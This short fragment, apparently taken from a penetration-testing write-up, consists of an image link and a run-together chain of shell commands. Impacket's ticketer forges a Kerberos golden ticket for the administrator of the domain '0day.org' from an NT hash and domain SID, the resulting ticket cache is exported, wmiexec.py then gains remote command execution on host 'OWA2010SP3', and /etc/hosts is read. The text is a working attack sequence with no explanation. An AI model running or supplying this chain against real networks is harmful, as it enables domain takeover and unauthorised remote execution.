 # ticketer.exe -nthash 36f9d9e6d98ecf8307baf4f46ef842a2 -domain-sid S-1-5-21-1812960810-2335050734-3517558805 -user-id 500 -domain 0day.org administrator# export KRB5CCNAME=/root/impacket/examples/administrator.ccache# python wmiexec.py administrator@OWA2010SP3 -k -no-pass# cat /etc/hosts